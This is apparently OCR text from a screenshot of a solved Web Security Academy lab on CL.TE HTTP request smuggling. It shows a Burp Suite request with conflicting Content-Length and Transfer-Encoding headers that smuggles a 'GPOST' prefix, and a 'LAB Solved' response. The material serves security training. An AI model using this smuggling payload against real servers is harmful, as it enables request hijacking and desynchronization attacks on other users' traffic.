 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a11001d0495d2b5801ec6b000a6002d.web-security-acade
my.net \r \n
3 Content-Length: 34 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Origin: \r \n
10 \r \n
11
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
HTTP request
smuggling,
basic CL.TE
vulnerability
LAB Solved
Back to lab description
Congratulations,
you solved the
Share your skills!
Continue learning